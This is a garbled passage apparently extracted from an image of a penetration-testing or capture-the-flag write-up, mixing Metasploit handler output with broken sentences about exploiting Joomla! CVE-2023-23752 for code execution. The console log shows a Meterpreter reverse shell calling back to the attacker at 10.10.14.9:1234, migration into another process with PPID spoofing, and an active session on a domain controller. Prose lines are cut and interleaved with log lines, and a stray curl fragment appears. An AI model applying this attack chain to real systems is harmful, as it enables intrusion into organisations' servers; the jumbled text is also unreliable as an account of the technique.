 msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.129.193.197
[*] Session ID 1 (10.10.14.9:1234 -> 10.129.193.197:56907) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DC
Both are viable options. Both are achievable because the MySQL credential leak allows the attacker to
[*] Current server process: shell1234.exe (6288)
Super User account. That isn't the only way though. CVE-2023-23752 provides a second method
[*] Spawning notepad.exe process to migrate into
chasing after a Super User account.
[*] Spoofing PPID 0
[*] Migrating into 1288
[+] Successfully migrated into process 1288
[*] Meterpreter session 1 opened (10.10.14.9:1234 -> 10.129.193.197:56907) at 2024-02-18 21:17:25 -0800
CVE-2023-23752 to Code Execution #2
msf6 exploit(multi/handler) > sessions -l
Instead of leaking the MySQL credentials, the attacker can leak the Joomla! user database using
Active sessions
===============
CVE-2023-23752:
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows OFFICE\web_account @ DC 10.10.14.9:1234 -> 10.129.193.197:56907 (10.129.193.197)
Trying 10.9.49.205:80...
msf6 exploit(multi/handler) > sessions -i 1
TCP_NODELAY set
[*] Starting interaction with 1